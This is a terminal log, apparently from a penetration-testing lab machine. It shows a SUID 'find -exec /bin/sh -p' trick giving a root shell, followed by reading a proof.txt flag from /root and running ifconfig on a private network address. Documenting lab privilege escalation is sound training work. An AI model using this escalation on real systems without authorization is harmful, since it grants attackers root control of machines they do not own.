 sh-4.2$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
sh-4.2# cd /root
cd /root
sh-4.2# ls
ls
proof.txt
sh-4.2# cat proof.txt
cat proof.txt
683dfeb12e6e8aad2e9974f434c10f13
sh-4.2# ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.143.57  netmask 255.255.255.0  broadcast 192.168.143.255
        ether 00:50:56:ba:f0:11  txqueuelen 1000  (Ethernet)
        RX packets 128130  bytes 7966473 (7.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2664  bytes 1826674 (1.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 170  bytes 13228 (12.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 170  bytes 13228 (12.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

sh-4.2#